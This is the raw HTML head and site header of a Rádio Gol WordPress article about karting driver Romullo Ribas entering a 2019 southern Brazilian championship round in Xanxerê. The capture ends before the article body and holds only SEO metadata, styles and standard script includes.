

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiogol.com.br/kart-xanxere-e-novo-desafio-para-romulo-ribas/
body_size: 16860
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js no-svg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.2 (Yoast SEO v24.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kart: Xanxerê é novo desafio para Rômulo Ribas</title>
	<link rel="canonical" href="https://radiogol.com.br/kart-xanxere-e-novo-desafio-para-romulo-ribas/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kart: Xanxerê é novo desafio para Rômulo Ribas" />
	<meta property="og:description" content="A partir desta quinta-feira, o piloto de Pinhais-PR, Romullo Ribas, estará em Xanxerê, no oeste catarinense, disputando a 2ª etapa do Campeonato Sul-brasileiro de Kart. Será mais uma estreia na temporada 2019 e mais um desafio para o desenvolvimento do Menino de Ferro no kartismo brasileiro. “Estivemos no kartódromo em um final de semana para [&hellip;]" />
	<meta property="og:url" content="https://radiogol.com.br/kart-xanxere-e-novo-desafio-para-romulo-ribas/" />
	<meta property="og:site_name" content="Rádio Gol" />
	<meta property="article:author" content="https://www.facebook.com/osiresjunior.nadal" />
	<meta property="article:published_time" content="2019-06-19T16:32:07+00:00" />
	<meta property="og:image" content="https://radiogol.com.br/wp-content/uploads/2016/02/logo_radiogol.png" />
	<meta property="og:image:width" content="192" />
	<meta property="og:image:height" content="90" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Osires Nadal Júnior" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/osiresjunior" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Osires Nadal Júnior" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://radiogol.com.br/kart-xanxere-e-novo-desafio-para-romulo-ribas/#article","isPartOf":{"@id":"https://radiogol.com.br/kart-xanxere-e-novo-desafio-para-romulo-ribas/"},"author":{"name":"Osires Nadal Júnior","@id":"https://radiogol.com.br/#/schema/person/27010916b95aaddfc6414720d24d7a8b"},"headline":"Kart: Xanxerê é novo desafio para Rômulo Ribas","datePublished":"2019-06-19T16:32:07+00:00","dateModified":"2019-06-19T16:32:07+00:00","mainEntityOfPage":{"@id":"https://radiogol.com.br/kart-xanxere-e-novo-desafio-para-romulo-ribas/"},"wordCount":145,"commentCount":0,"publisher":{"@id":"https://radiogol.com.br/#organization"},"articleSection":["Corridas"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://radiogol.com.br/kart-xanxere-e-novo-desafio-para-romulo-ribas/#respond"]}]},{"@type":"WebPage","@id":"https://radiogol.com.br/kart-xanxere-e-novo-desafio-para-romulo-ribas/","url":"https://radiogol.com.br/kart-xanxere-e-novo-desafio-para-romulo-ribas/","name":"Kart: Xanxerê é novo desafio para Rômulo Ribas","isPartOf":{"@id":"https://radiogol.com.br/#website"},"datePublished":"2019-06-19T16:32:07+00:00","dateModified":"2019-06-19T16:32:07+00:00","breadcrumb":{"@id":"https://radiogol.com.br/kart-xanxere-e-novo-desafio-para-romulo-ribas/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://radiogol.com.br/kart-xanxere-e-novo-desafio-para-romulo-ribas/"]}]},{"@type":"BreadcrumbList","@id":"https://radiogol.com.br/kart-xanxere-e-novo-desafio-para-romulo-ribas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://radiogol.com.br/"},{"@type":"ListItem","position":2,"name":"Kart: Xanxerê é novo desafio para Rômulo Ribas"}]},{"@type":"WebSite","@id":"https://radiogol.com.br/#website","url":"https://radiogol.com.br/","name":"Rádio Gol","description":"Há mais de 20 anos com as melhores coberturas","publisher":{"@id":"https://radiogol.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiogol.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://radiogol.com.br/#organization","name":"Rádio Gol","url":"https://radiogol.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiogol.com.br/#/schema/logo/image/","url":"https://radiogol.com.br/wp-content/uploads/2016/02/logo_radiogo2.png","contentUrl":"https://radiogol.com.br/wp-content/uploads/2016/02/logo_radiogo2.png","width":192,"height":90,"caption":"Rádio Gol"},"image":{"@id":"https://radiogol.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://radiogol.com.br/#/schema/person/27010916b95aaddfc6414720d24d7a8b","name":"Osires Nadal Júnior","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiogol.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=96&d=mm&r=g","caption":"Osires Nadal Júnior"},"description":"Locução em autódromo, estádio, rádio, tv, palestra, cerimonial, formatura. Pauteiro, repórter, produtor.","sameAs":["https://www.facebook.com/osiresjunior.nadal","https://www.instagram.com/osiresjuniornarrador/","https://x.com/https://twitter.com/osiresjunior"],"url":"https://radiogol.com.br/author/osires/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rádio Gol &raquo;" href="https://radiogol.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Gol &raquo;" href="https://radiogol.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Gol &raquo; Kart: Xanxerê é novo desafio para Rômulo Ribas" href="https://radiogol.com.br/kart-xanxere-e-novo-desafio-para-romulo-ribas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radiogol.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiogol.com.br%2Fkart-xanxere-e-novo-desafio-para-romulo-ribas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radiogol.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiogol.com.br%2Fkart-xanxere-e-novo-desafio-para-romulo-ribas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='sgr-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1765562366' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1765562366' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://radiogol.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://radiogol.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='qalam-style-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/themes/qalam/style.css?ver=1765562366' type='text/css' media='all' />
<link rel='stylesheet' id='qalam-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp_review-style-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/wp-review/public/css/wp-review.css?ver=1765562366' type='text/css' media='all' />
<link rel='stylesheet' id='qalam-child-style-css' href='https://radiogol.com.br/wp-content/themes/qalam-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6Lfo0rcfAAAAANdSd9eTPijcvwzAGHQKJ1a2WFN7"};
//# sourceURL=sgr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1765562366" id="sgr-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiogol.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiogol.com.br/wp-json/wp/v2/posts/22662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiogol.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://radiogol.com.br/?p=22662' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style>	<style id="qalam-frontend-css" type="text/css">
			</style>
<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-32x32.png" sizes="32x32" />
<link rel="icon" href="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-180x180.png" />
<meta name="msapplication-TileImage" content="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-270x270.png" />
<style id="kirki-inline-styles">#page,.container{max-width:980px;}.is-boxed .container{max-width:calc(980px - 48px);}.top-bar .flex{min-height:32px;}.top-bar .account-nav > li > a{padding:calc( ( 32px - 20px ) / 2 ) .75em;}.hst-1 .nav-1 > .container{min-height:64px;}.qlm-list > article:after{margin-left:calc(40% + 24px/2);}.single #main .container{max-width:980px;}.is-boxed.single #main .container{max-width:calc(980px - 48px);}.single.post-template-single-full-width #main .container{max-width:760px;}.is-boxed.single.post-template-single-full-width #main .container{max-width:calc(760px - 48px);}.related-posts{margin-left:calc(-20px / 2);margin-right:calc(-20px / 2);}.related-posts > article{padding:0 calc(20px / 2);}.top-bar{background-color:#098354;}.site-header{background-color:#007549;}.site-title > a{color:#ffffff;}.site-title > a:hover{color:#ffffff;}.qlm-sharing-inline a, .site-header .cart-status .cart-contents, .utility-links .search-trigger{color:#ffffff;}.toggle-icon, .toggle-icon:before, .toggle-icon:after{background-color:#ffffff;}.qlm-sharing-inline a:hover, .site-header .cart-status:hover > .cart-contents, .utility-links .search-trigger:hover{color:#ffffff;}.menu-trigger:hover .toggle-icon, .menu-trigger:hover .toggle-icon:before, .menu-trigger:hover .toggle-icon:after{background-color:#ffffff;}.hst-1 .nav-1, .site-header:not(.hst-1) .nav-2{background-color:#007549;}.main-navigation > ul > li > a{color:#ffffff;}.main-navigation > ul > li:hover > a{color:#ffffff;background-color:#ffffff;}#footer{background-color:#007549;color:#ffffff;}#footer a{color:#ffffff;}#footer .widget-title{color:#ffffff;}@media (min-width: 769px){#primary,#container{width:calc(100% - 33%);}#sidebar{width:33%;}.two-sidebars .site-content:not(.full-width) #content{width:calc(100% - 22%);}.two-sidebars #sidebar-b{width:22%;}.main-row,.two-sidebars .primary-row,.widget-area .row{margin:0 calc(-32px / 2);}body:not(.layout-no-sb) #primary,#container,#sidebar,.two-sidebars #content,.two-sidebars #sidebar-b,.widget-area .row > .widget,.entry-header.qlm-col{padding:0 calc(32px / 2);}.grid-row,.hero-section,.qlm-list{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);}.qlm-list .post-img,.qlm-list .entry-content,.hero-section .qlm-col,.grid-row > article{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.hero-section + .qlm-list:before{margin-left:calc(24px / 2);margin-right:calc(24px / 2);}.qlm-list .entry-content:after{left:calc(24px / 2);right:calc(24px / 2);}.qlm-list .post-img{flex:0 0 40%;}.qlm-list > article:after{margin-left:calc(40% + 24px/2);}.related-posts > article{width:calc(100% / 3);}}@media (max-width: 768px){.hst-1 .nav-1 > .container{min-height:64px;}.qlm-list .post-img,.qlm-list .entry-content{margin-bottom:calc(24px / 2);}}@media (max-width: 425px){.hst-1 .nav-1 > .container{min-height:64px;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='sgr_hide-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr_hide.css?ver=1765562372' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wppm-el-fontawesome-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/wp-post-modules-el/assets/css/all.min.css?ver=1765562366' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-22662 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-qalam wp-child-theme-qalam-child is-stretched layout-ca elementor-default elementor-kit-29533">
    <div class="top-bar">
	<div class="container clearfix">
    	<div class="flex w-100 flex-center">
        	<div class="flex w-50 h-100 flex-center">
	                        </div>
            <div class="flex w-50 h-100 flex-center justify-end">
	            <ul class="account-nav"></ul>            </div>
        </div><!-- /.flex -->
    </div><!-- /.container -->
</div><!-- /.top-bar -->    <div id="page" class="site">
        <header id="header" class="site-header hst-1">
    <div class="light-nav nav-1 sticky-nav">
        <div class="container has-menu-trigger clearfix">
            <div
            class="flex w-100 flex-center">
                                    <div class="qlm-col site-branding">
                        <a href="https://radiogol.com.br/" class="custom-logo-link" rel="home"><img width="184" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20184%2066'%3E%3C/svg%3E" class="custom-logo" alt="Rádio Gol" decoding="async" data-lazy-src="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-1.png" /><noscript><img width="184" height="66" src="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-1.png" class="custom-logo" alt="Rádio Gol" decoding="async" /></noscript></a>                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://radiogol.com.br/" rel="home">Rádio Gol</a></p>
                            
                                                            <p class="site-description">Há mais de 20 anos com as melhores coberturas</p>
                                                    </div><!-- .site-branding-text -->
                    </div><!-- .site-branding -->
                                    <nav id="main-nav" class="main-navigation qlm-col">
                    <ul id="menu-principal" class=""><li id="menu-item-30480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30480"><a href="https://radiogol.com.br/esporte/futebol/">Futebol</a></li>
<li id="menu-item-30481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30481"><a href="https://radiogol.com.br/esporte/futsal/">Futsal</a></li>
<li id="menu-item-30482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30482"><a href="https://radiogol.com.br/esporte/corridas/">Corridas</a></li>
<li id="menu-item-30483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30483"><a href="https://radiogol.com.br/esporte/outros-esportes/">Outros Esportes</a></li>
</ul>                </nav><!-- #main-nav -->
                <div class="utility-links qlm-col text-right">
                <ul class="qlm-sharing-inline"></ul>        <div class="search-icon">
                            <a class="search-trigger inline" href="#"><span class="screen-reader-text">Procura</span></a>
                <div class="search-drawer"><form role="search" method="get" class="search-form" action="https://radiogol.com.br/">
				<label>
					<span class="screen-reader-text">Procurar por:</span>
					<input type="search" class="search-field" placeholder="Pesquise..." value="" name="s" id="s">
				</label>
				<input type="submit" class="search-submit" value="Procura">
			</form></div><!-- /.search-drawer -->         </div><!-- /.search-icon -->
                    </div><!-- /.utility-links -->
            </div><!-- /.flex -->
        </div><!-- .container -->
    </div><!-- /.light-nav -->
